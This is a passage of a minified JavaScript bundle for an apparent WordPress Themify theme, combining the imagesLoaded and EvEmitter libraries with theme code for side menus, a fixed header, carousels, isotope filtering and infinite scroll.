!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));
;(function(b){function d(a,c){this.element=a;this.settings=b.extend({},e,c);this._defaults=e;this.panelVisible=!1;this.panelCleanName=this.settings.panel.replace(/#|\.|\s/g,function(a){return{"#":"",".":""," ":"-"}[a]});this.init()}var e={panel:"#mobile-menu",close:"",side:"right",speed:250};d.prototype={init:function(){var a=this;b(this.element).on("click",function(b){b.preventDefault();a.panelVisible?a.hidePanel():a.showPanel()});if(""!==a.settings.close)b(a.settings.close).on("click",function(b){b.preventDefault();
a.hidePanel()});b("body").addClass("sidemenu-active").on("scrollhighlightstart.themify",function(){a.panelVisible&&a.hidePanel()}).on("sidemenushow.themify",function(b,f,d){f!==a.settings.panel&&a.hidePanel(d)})},showPanel:function(){var a=this.settings.panel;b(a).removeClass("sidemenu-off").addClass("sidemenu-on").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){b(this).trigger("sidemenuaftershow.themify",[a])});b("body").addClass(this.panelCleanName+
"-visible sidemenu-"+this.settings.side).trigger("sidemenushow.themify",[a,this.settings.side]);this.panelVisible=!0},hidePanel:function(a){var c=this.settings.panel,d=this.panelCleanName+"-visible";b(c).removeClass("sidemenu-on").addClass("sidemenu-off");a!==this.settings.side&&(d+=" sidemenu-"+this.settings.side);b("body").removeClass(d).trigger("sidemenuhide.themify",[c]);this.panelVisible=!1}};b.fn.themifySideMenu=function(a){if("string"===typeof a){var c=b(this).data("SideMenu");c&&("show"==
a&&c.showPanel(),"hide"==a&&c.hidePanel())}else return this.each(function(){b.data(this,"SideMenu")||b.data(this,"SideMenu",new d(this,a))})}})(jQuery);

;var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,g,k){a instanceof String&&(a=String(a));for(var f=a.length,l=0;l<f;l++){var p=a[l];if(g.call(k,p,l,a))return{i:l,v:p}}return{i:-1,v:void 0}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(a,g,k){a!=Array.prototype&&a!=Object.prototype&&(a[g]=k.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};
$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(a,g,k,f){if(g){k=$jscomp.global;a=a.split(".");for(f=0;f<a.length-1;f++){var l=a[f];l in k||(k[l]={});k=k[l]}a=a[a.length-1];f=k[a];g=g(f);g!=f&&null!=g&&$jscomp.defineProperty(k,a,{configurable:!0,writable:!0,value:g})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,k){return $jscomp.findInternal(this,a,k).v}},"es6-impl","es3");
var FixedHeader={},LayoutAndFilter={},themifyScript,ThemifySlider,ThemifyMediaElement,qp_max_pages;!function(a){var g=a.event,k={_:0},f=0,l,p;var u=g.special.throttledresize={setup:function(){a(this).on("resize",u.handler)},teardown:function(){a(this).off("resize",u.handler)},handler:function(t,n){var q=this,r=arguments;l=!0;p||(setInterval(function(){f++;(f>u.threshold&&l||n)&&(t.type="throttledresize",g.dispatch.apply(q,r),l=!1,f=0);9<f&&(a(k).stop(),p=!1,f=0)},30),p=!0)},threshold:0}}(jQuery);
(function(a){var g=a.event,k;var f=g.special.debouncedresize={setup:function(){a(this).on("resize",f.handler)},teardown:function(){a(this).off("resize",f.handler)},handler:function(a,p){var l=this,t=arguments,n=function(){a.type="debouncedresize";g.dispatch.apply(l,t)};k&&clearTimeout(k);p?n():k=setTimeout(n,f.threshold)},threshold:150}})(jQuery);
(function(a){function g(){return a("body").hasClass("touch")}function k(b){a("body,html").animate({scrollTop:b},800)}function f(a){a=a.prop("class").split(" ");for(var b=/^tb_section-/i,e=null,c=0;c<a.length;c++)b.test(a[c])&&(e=a[c]);return null==e?"":e.replace("tb_section-","")}function l(){var b=a("body"),d=!1,e=themifyScript.hash.replace("#",""),c=n?r+" > "+q:q,x=n||""==themifyScript.hash.replace("#","")?!0:!1,h=a(c).map(function(){var b=a(this);return(b=n&&b.is('[class*="tb_section-"]')?f(b):
b.attr("id"))?b:""});a(r).fullpage({resize:!1,sectionSelector:c,paddingBottom:"78px",scrollOverflow:!0,navigation:!0,lockAnchors:!0,autoScrolling:x,anchors:h,afterRender:function(){x||a.fn.fullpage.setAutoScrolling(!0);var d=a(q+".active",a(r)),e=n&&d.is('[class*="tb_section-"]')?f(d):d.prop("id"),c=a("#main-nav").find('a[href$="#'+e+'"]');setTimeout(function(){a(".section_loader").hide();"undefined"!==typeof ThemifyBuilderModuleJs&&"undefined"!==typeof y&&y()},1E3);if(n){var h=a("#fp-nav").find("li").get(a(".module_row").length);
"undefined"!==typeof h&&h.hide()}0<c.length&&c.closest("li").addClass("current_page_item").siblings().removeClass("current_page_item current-menu-item");b.trigger("themify_onepage_after_render",[d,e])},afterLoad:function(){var m=a(q+".active",a(r)),c=n&&m.is('[class*="tb_section-"]')?f(m):m.prop("id"),h=a("#main-nav").find('a[href$="#'+c+'"]');0<h.length&&h.closest("li").addClass("current_page_item").siblings().removeClass("current_page_item current-menu-item");history.pushState&&c&&(d&&e!==c?history.pushState(null,
null,"#"+c):history.replaceState(null,null,"#"+c));d=!0;b.trigger("themify_onepage_afterload",[m,c])},onLeave:function(d,e,c){if(0<b.find("> .mfp-wrap").length)return!1;var m=n?a(r).children(q):a(r).find(q);if(0<m.length&&0<d&&0<e)if("up"===c)for(;d>=e;d--)m.eq(d-1).css("visibility","visible");else for(;d<=e;d++)m.eq(d-1).css("visibility","visible")}})}function p(b,d){if("undefined"!==typeof a.fn.infinitescroll){var e=parseInt(themifyScript.maxPages);"undefined"!==typeof qp_max_pages&&(e=qp_max_pages);
b.infinitescroll({navSelector:"#load-more a:last",nextSelector:"#load-more a:last",itemSelector:d,loadingText:"",donetext:"",loading:{img:themifyScript.loadingImg},maxPage:e,behavior:"auto"!==themifyScript.autoInfinite?"twitter":"",pathParse:function(a){return a.match(/^(.*?)\b2\b(?!.*\b2\b)(.*?$)/).slice(1)},bufferPx:50,pixelsFromNavToBottom:a("#footerwrap").height()},function(d,x,h){var c=a(d);a(".newItems").removeClass("newItems");c.addClass("newItems");"reset"===themifyScript.resetFilterOnLoad&&
LayoutAndFilter.reset();c.hide().imagesLoaded(function(){c.fadeIn();a(".wp-audio-shortcode, .wp-video-shortcode").not("div").each(function(){var b=a(this);0===b.closest(".mejs-audio").length&&ThemifyMediaElement.init(b)});history.pushState&&history.pushState(null,null,h);a(".post").contents().find("a:not([class='comment-reply-link'], [id='cancel-comment-reply-link'], .themify_lightbox, .post-content a[href$='jpg'], .post-content a[href$='gif'], .post-content a[href$='png'], .post-content a[href$='JPG'], .post-content a[href$='GIF'], .post-content a[href$='PNG'], .post-content a[target='_new'], .post-content a[target='_blank'])").click(function(){var b=
a(this).attr("href");window.parent.location.replace(b);return!1});Themify.InitGallery();"object"===typeof b.data("isotope")&&("function"!==typeof a.fn.isotope?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.isotope.min.js",function(){b.isotope("appended",c)},null,null,function(){return"undefined"!==typeof a.fn.isotope}):b.isotope("appended",c));b.hasClass("auto_tiles")&&a("body").hasClass("tile_enable")&&b.trigger("infiniteloaded.themify",[c]);LayoutAndFilter.filterActive&&(LayoutAndFilter.enableFilters(),
"scroll"===themifyScript.scrollToNewOnLoad&&LayoutAndFilter.restore());a("#infscr-loading").fadeOut("normal");1===e&&a("#load-more, #infscr-loading").remove();a("body").trigger("infiniteloaded.themify",[c]);a(window).trigger("resize")});--e;1<e&&"auto"!==themifyScript.autoInfinite&&a(".load-more-button").show()});"auto"===themifyScript.autoInfinite&&a("#load-more, #load-more a").hide()}}var u=a(".type-section"),t="undefined"!==typeof a.fn.fullpage&&(themifyScript.fullPageScroll?!0:!1)&&0<u.length,
n=0===u.length,q=".section-post",r="div:not(.module-layout-part) > #loops-wrapper",B=a("body").hasClass("fixed-header"),y;n&&(t="undefined"!==typeof a.fn.fullpage&&(themifyScript.fullPageScroll?!0:!1)&&0<a(".themify_builder").length&&a("body").hasClass("full-section-scrolling"),q=".module_row",r="div:not(.module-layout-part) > .themify_builder_content");FixedHeader={headerHeight:0,hasHeaderSlider:!1,headerSlider:!1,init:function(){FixedHeader.calculateHeaderHeight();if(B){if(t)a("body").on("themify_onepage_afterload",
function(b,e,c){b=0<a(q+".active",a(r)).index();FixedHeader.activate(b);b&&(b=FixedHeader.headerHeight,FixedHeader.calculateHeaderHeight(),b!=FixedHeader.headerHeight&&a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight)))});else FixedHeader.activate(!1),a(window).on("scroll touchstart.touchScroll touchmove.touchScroll",function(a){FixedHeader.activate(!1)});a(window).load(function(){a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight))});a(window).on("debouncedresize",
function(b){b.isTrigger||(FixedHeader.calculateHeaderHeight(),a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight)))});0<a("#gallery-controller").length&&(FixedHeader.hasHeaderSlider=!0);if(themifyScript.sticky_header){var b='<img id="sticky_header_logo" src="'+themifyScript.sticky_header.src+'"';themifyScript.sticky_header.imgwidth&&(b+=' width="'+themifyScript.sticky_header.imgwidth+'"');themifyScript.sticky_header.imgheight&&(b+=' height="'+themifyScript.sticky_header.imgheight+
'"');b+="/>";a("#site-logo a").prepend(b)}a("body").on("announcement_bar_position",FixedHeader.calculateHeaderHeight);a("body").on("announcement_bar_scroll_on_after",FixedHeader.calculateHeaderHeight)}},activate:function(b){var d=a(window).scrollTop(),e=a("#headerwrap");b||d>=FixedHeader.headerHeight?e.hasClass("fixed-header")||FixedHeader.scrollEnabled():e.hasClass("fixed-header")&&FixedHeader.scrollDisabled()},scrollDisabled:function(){a("#headerwrap").removeClass("fixed-header");a("#header").removeClass("header-on-scroll");
a("body").removeClass("fixed-header-on");a("#headerwrap").hide();a("#headerwrap")[0].offsetHeight;a("#headerwrap").show();FixedHeader.calculateHeaderHeight();a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight));FixedHeader.hasHeaderSlider&&"object"===typeof a("#headerwrap").data("backstretch")&&(a("#headerwrap").data("backstretch").resize(),a("#gallery-controller .slides").trigger("next"))},scrollEnabled:function(){a("#pagewrap").css("paddingTop",Math.floor(FixedHeader.headerHeight));
a("#headerwrap").addClass("fixed-header");a("#header").addClass("header-on-scroll");a("body").addClass("fixed-header-on");FixedHeader.hasHeaderSlider&&"object"===typeof a("#headerwrap").data("backstretch")&&(a("#headerwrap").data("backstretch").resize(),a("#gallery-controller .slides").trigger("next"))},calculateHeaderHeight:function(){FixedHeader.headerHeight=a("#headerwrap").outerHeight(!0)}};FixedHeader.init();ThemifySlider={recalcHeight:function(b,d){var e=[];a.each(b,function(){e.push(a(this).outerHeight(!0))});
var c=Math.max.apply(Math,e);d.closest(".carousel-wrap").find(".caroufredsel_wrapper, .slideshow").each(function(){a(this).outerHeight(c)})},didResize:!1,createCarousel:function(b){var d=this;b.each(function(){var b=a(this);b.carouFredSel({responsive:!0,prev:"#"+b.data("id")+" .carousel-prev",next:"#"+b.data("id")+" .carousel-next",pagination:{container:"#"+b.data("id")+" .carousel-pager"},circular:!0,infinite:!0,swipe:!0,scroll:{items:b.data("scroll"),fx:"scroll",duration:parseInt(b.data("speed"))},
auto:{play:"off"!==b.data("autoplay"),timeoutDuration:"off"!==b.data("autoplay")?parseInt(b.data("autoplay")):0},items:{visible:{min:1,max:b.data("visible")?parseInt(b.data("visible")):1},width:222},onCreate:function(c){var e=b.closest(".slideshow-wrap");e.css({visibility:"visible",height:"auto"});a(window).on("throttledresize",function(){d.recalcHeight(c.items,b)});a(window).resize();setTimeout(function(){e.find(".carousel-nav-wrap").css("width",18*parseInt(e.find(".carousel-pager").find("a").length)+
"px")},200)}})})}};LayoutAndFilter={filterActive:!1,init:function(){a(".post-filter+.loops-wrapper:not(.auto_tiles),.masonry:not(.list-post):not(.auto_tiles)").prepend('<div class="grid-sizer"></div><div class="gutter-sizer"></div>');this.enableFilters();this.filter();this.filterActive=!0},enableFilters:function(){var b=a(".post-filter");0<b.find("a").length&&"undefined"!==typeof a.fn.isotope&&b.find("li").each(function(){var b=a(this),e=b.parent().next(),c=b.attr("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,
"").replace(" ","");0>=e.find(".post.cat-"+c).length?b.hide():b.show()})},filter:function(){var b=a(".post-filter"),d=b.next(),e={isOriginLeft:!a("body").hasClass("rtl")},c=function(){d.hasClass("masonry")||(e.layoutMode="fitRows",e.filter=".post",d.isotope(e));b.addClass("filter-visible").on("click","a",function(c){c.preventDefault();var h=a(this).parent(),m=!1,g=a("body").hasClass("tile_enable")&&d.hasClass("auto_tiles");d.hasClass("masonry")?e.masonry={columnWidth:d.children(".grid-sizer").length?
".grid-sizer":null,gutter:d.children(".gutter-sizer").length?".gutter-sizer":null}:e.layoutMode="fitRows";h.hasClass("active")?(h.removeClass("active"),g||(e.filter=".post")):(h.siblings(".active").removeClass("active"),h.addClass("active"),m=h.attr("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),g||(e.filter=".cat-"+m));!c.isTrigger&&g&&d.data("themify_tiles")?(c=d.children(".post"),c.show(),m&&c.not(".cat-"+m).hide(),d.data("themify_tiles").update(),setTimeout(function(){a.themify_tiles.resizeParent(d);
b.removeClass("filter-disable")},Math.round(1E3*parseFloat(d.css("transition-duration")))+100)):(d.isotope(e),b.removeClass("filter-disable"))})};b.find("a").length&&("function"!==typeof a.fn.isotope?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.isotope.min.js",c,null,null,function(){return"undefined"!==typeof a.fn.isotope}):c())},scrolling:!1,reset:function(){a(".post-filter").find("li.active").find("a").addClass("previous-active").trigger("click");this.scrolling=!0},restore:function(){var b=
a(".newItems").first(),d=this,b=b.offset().top-b.outerHeight(!0)/2,e=800;800<=b&&(e=800+Math.abs(b/1E3*100));a("html,body").stop().animate({scrollTop:b},e,function(){d.scrolling=!1})},layout:function(){var b=a(".loops-wrapper.masonry:not(.list-post)");if(0<b.length){var d=function(){b.addClass("masonry-done").isotope({masonry:{columnWidth:".grid-sizer",gutter:".gutter-sizer"},itemSelector:".loops-wrapper > article",isOriginLeft:!a("body").hasClass("rtl")}).isotope("once","layoutComplete",function(){a(window).trigger("resize")})},
e=b.children(".loops-wrapper > article").last();if(e.hasClass("wow"))e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){setTimeout(d,1E3)});else d()}if("yes"===themifyScript.shop_masonry){var c=a(".woocommerce.archive").find("#content").find("ul.products");c.length&&c.imagesLoaded(function(){c.isotope({layoutMode:"packery",itemSelector:".product",isOriginLeft:!a("body").hasClass("rtl")}).addClass("masonry-done")})}var g=a(".gallery-wrapper.packery-gallery");0<g.length&&
g.imagesLoaded(function(){g.isotope({layoutMode:"packery",itemSelector:".item"})})},reLayout:function(){a(".masonry").not(".list-post").each(function(){var b=a(this);"object"===typeof b.data("isotope")&&b.isotope("layout")});var b=a(".gallery-wrapper.packery-gallery");0<b.length&&"object"===typeof b.data("isotope")&&b.isotope("layout");"yes"===themifyScript.shop_masonry&&(b=a(".woocommerce.archive").find("#content").find("ul.products"),b.length&&"object"===typeof b.data("isotope")&&b.isotope("layout"))}};
jQuery("body").on("builder_load_module_partial builder_toggle_frontend",function(){LayoutAndFilter.init();LayoutAndFilter.layout()});a(document).ready(function(){var b=a("body"),d=a("#header"),e=a(".header-icons");if(b.hasClass("header-leftpane")||b.hasClass("header-rightpane"))a(".cart-icon").appendTo(a(".social-widget"));else if(b.hasClass("header-minbar"))a(".cart-icon").appendTo(a(".header-icons"));else a(window).on("throttledresize",function(){e.is(":visible")&&!e.find(".cart-icon").length?a(".cart-icon").appendTo(e):
!e.is(":visible")&&e.find(".cart-icon").length&&a(".cart-icon").appendTo(a("#main-nav-wrap"))});var c=a(".header-top-widgets .header-widget").wrap("</p>").parent().html();void 0!=c&&a(".header-top-widgets #headerwrap").prepend("<div class='header-widget-full clearfix'><div class='header-widget-inner'>"+c+"</div></div>");"undefined"!==typeof a.fn.themifyScrollHighlight&&b.themifyScrollHighlight();if(0<a(".post-filter+.loops-wrapper,.masonry:not(.list-post)").length||"yes"===themifyScript.shop_masonry&&
0<a(".woocommerce.archive").find("#content").find("ul.products").length||0<a(".gallery-wrapper.packery-gallery").length)"function"!==typeof a.fn.isotope?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.isotope.min.js",function(){LayoutAndFilter.init();b.imagesLoaded().always(function(){LayoutAndFilter.layout()})},null,null,function(){return"undefined"!==typeof a.fn.isotope}):(LayoutAndFilter.init(),LayoutAndFilter.layout());var f=a(".back-top");f.length&&f.hasClass("back-top-float")&&(a(window).on("scroll touchstart.touchScroll touchmove.touchScroll",
function(){10>window.scrollY?f.addClass("back-top-hide"):f.removeClass("back-top-hide")}),f.on("click",function(){a(this).find("a").trigger("click")}));f.find("a").on("click",function(a){a.preventDefault();a.stopPropagation();k(0)});b.hasClass("full-section-scrolling")&&a(".back-top a").off(k(0));a(".back-top a").on("click",function(c){c.preventDefault();b.hasClass("full-section-scrolling")&&a(".full-section-scrolling #footerwrap").toggleClass("expanded")});a("body").hasClass("touch")&&"function"!=
typeof jQuery.fn.themifyDropdown&&Themify.LoadAsync(themify_vars.url+"/js/themify.dropdown.js",function(){a("#main-nav").themifyDropdown()});if(b.hasClass("header-minbar")||b.hasClass("header-leftpane"))a("#menu-icon").themifySideMenu({close:"#menu-icon-close",side:"left"}),c=function(){if("undefined"!==typeof a.fn.niceScroll&&!g()){var c=d;b.hasClass("header-minbar")&&(c=a("#mobile-menu"));c.niceScroll();b.on("sidemenushow.themify",function(){setTimeout(function(){c.getNiceScroll().resize()},200)})}},
d.length&&("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",c):c());else if(b.hasClass("header-slide-out")||b.hasClass("header-rightpane")){if(a("#menu-icon").themifySideMenu({close:"#menu-icon-close",side:"right"}),c=function(){if("undefined"!==typeof a.fn.niceScroll&&!g()){var c=d;b.hasClass("header-slide-out")&&(c=a("#mobile-menu"));c.niceScroll();b.on("sidemenushow.themify",function(){setTimeout(function(){c.getNiceScroll().resize()},
200)})}},d.length||b.hasClass("header-slide-out"))"function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",c):c()}else{a("#menu-icon").themifySideMenu({close:"#menu-icon-close"});var h=a('<div class="body-overlay">');b.append(h).on("sidemenushow.themify",function(){h.addClass("body-overlay-on")}).on("sidemenuhide.themify",function(){h.removeClass("body-overlay-on")}).on("click.themify touchend.themify",".body-overlay",function(){a("#menu-icon").themifySideMenu("hide");
a("#cart-icon").themifySideMenu("hide")});a(window).resize(function(){a("#menu-icon").is(":visible")&&a("#mobile-menu").hasClass("sidemenu-on")?h.addClass("body-overlay-on"):h.removeClass("body-overlay-on")})}b.hasClass("header-overlay")||(a("#main-nav li.menu-item-has-children > a, #main-nav li.page_item_has_children > a").after("<span class='child-arrow'></span>"),a("#main-nav li.menu-item-has-children > .child-arrow, #main-nav li.page_item_has_children > .child-arrow").click(function(){a(this).toggleClass("toggle-on");
return!0}));a("#cart-icon").themifySideMenu({panel:"#slide-cart",close:"#cart-icon-close"});a(".highlight-post:odd").addClass("odd");c=function(){"undefined"===typeof a.fn.niceScroll||g()||1200<a(window).width()&&jQuery(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget").niceScroll()};jQuery(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget").length&&
("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",c):c());var m=a(".header-horizontal, .header-top-bar, .boxed-compact, .header-stripe").find(".header-widget");0<m.length&&(a(".header-horizontal #main-nav, .header-top-bar #main-nav, .boxed-compact #main-nav, .header-stripe #main-nav").after(a('<a href="#" class="pull-down">')),a(".pull-down").on("click",function(b){g()||("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+
"/js/jquery.nicescroll.min.js",function(){m.getNiceScroll().resize()}):m.getNiceScroll().resize());a("#header").toggleClass("pull-down-close");m.slideToggle("fast",function(){a("#pagewrap").css("paddingTop",a("#headerwrap").outerHeight(!0))});b.preventDefault()}));a(window).resize(function(){var b=a(window).width(),c=jQuery(".header-horizontal .header-widget, .header-top-bar .header-widget, .boxed-compact .header-widget, .header-stripe .header-widget");1200>b&&(c.length&&!g()&&("function"!==typeof a.fn.niceScroll?
Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",function(){c.getNiceScroll().remove()}):c.getNiceScroll().remove()),c.attr("style",""))});a("body").on("click",".loops-wrapper.grid4.polaroid .post-image + .post-content, .loops-wrapper.grid3.polaroid .post-image + .post-content, .loops-wrapper.grid2.polaroid .post-image + .post-content, .loops-wrapper.grid4.overlay .post-image + .post-content, .loops-wrapper.grid3.overlay .post-image + .post-content, .loops-wrapper.grid2.overlay .post-image + .post-content",
function(){var b=a(this).closest(".post").find("a[data-post-permalink]");b.attr("href")&&!b.hasClass("themify_lightbox")&&(window.location=b.attr("href"))});if(0<a(".loops-wrapper.slider").length){var z=0;a(".loops-wrapper.slider").each(function(){z++;var b=a(this);"undefined"===typeof b.attr("id")&&b.attr("id","loops-wrapper-"+z);var c=b.attr("id");b.addClass("slideshow-wrap");0===b.find(".slideshow").length?b.wrapInner('<div class="slideshow" data-id="'+c+'" data-autoplay="off" data-speed="1000" data-effect="scroll" data-visible="3" />'):
b.find(".slideshow").attr("data-id",c)})}0<a(".slideshow").length&&(a.fn.carouFredSel?ThemifySlider.createCarousel(a(".slideshow")):Themify.LoadAsync(themify_vars.url+"/js/carousel.min.js",function(){ThemifySlider.createCarousel(a(".slideshow"))}));a("body").on("announcement_bar_position announcement_bar_scroll_on_after",function(b,c){a("#pagewrap").css("paddingTop",Math.floor(a("#headerwrap").outerHeight(!0)))});var w=a("#headerwrap");a("body").on("announcement_bar_position",function(b,c){a(this).hasClass("header-minbar")?
c.css("left",w.width()-Math.abs(parseInt(w.css("left"),10))):a(this).hasClass("header-leftpane")});a("body").on("announcement_bar_position",function(b,c){a(this).hasClass("header-minbar")&&c.css("right",w.width()-Math.abs(parseInt(w.css("right"),10)))});var A=0;a(window).resize(function(){var c=a("#header").width();if(a(window).width()>tf_mobile_menu_trigger_point)(a("body").hasClass("header-top-bar")||b.hasClass("header-horizontal")||b.hasClass("header-top-widgets")||b.hasClass("boxed-compact")||
b.hasClass("header-stripe")||b.hasClass("header-magazine"))&&a("#main-nav li.has-mega-column > ul, #main-nav li.has-mega-sub-menu > .mega-sub-menu").css("width",c);else if(a("body").hasClass("header-top-bar")||b.hasClass("header-horizontal")||b.hasClass("header-top-widgets")||b.hasClass("boxed-compact")||b.hasClass("header-stripe")||b.hasClass("header-magazine"))a("#main-nav li.has-mega-column > ul").removeAttr("style"),a("#main-nav li.has-mega-sub-menu > .mega-sub-menu").removeAttr("style");a(".mobile_menu_active").length&&
"function"===typeof v&&!A&&("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",v):v(),A=1)});a(".header-overlay #main-nav li.menu-item-has-children > a, .header-overlay #main-nav li.page_item_has_children > a").after("<span class='child-arrow'></span>");a(".header-overlay #main-nav li.menu-item-has-children > .child-arrow, .header-overlay #main-nav li.page_item_has_children > .child-arrow").click(function(){a(this).toggleClass("toggle-on");
a(this).next("div, ul").toggle("fast");return!0});var v=function(){if("undefined"!==typeof a.fn.niceScroll&&!g()&&b.hasClass("header-overlay")){var c=a("#mobile-menu");c.niceScroll();b.on("sidemenushow.themify",function(){setTimeout(function(){c.getNiceScroll().resize()},200)})}};a(".mobile_menu_active").length&&("function"!==typeof a.fn.niceScroll?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.nicescroll.min.js",v):v());if(t&&b.hasClass("query-section")){themifyScript.hash=window.location.hash.replace("#",
"").replace("!/","");"undefined"!==typeof a.fn.themifyScrollHighlight&&(b.on("scrollhighlight.themify",function(b,c){"undefined"!=typeof c&&""!=c&&a("#fp-nav").find("li").eq(a(".tb_section-"+c.replace("#","")).index()).find("a").trigger("click")}),a(window).trigger("scroll"));var n=setInterval(function(){"undefined"!==typeof ThemifyBuilderModuleJs&&(clearInterval(n),y=ThemifyBuilderModuleJs.wowInit,ThemifyBuilderModuleJs.wowInit=function(){})},100);l();b.on("builder_toggle_frontend",function(b,c){"undefined"!==
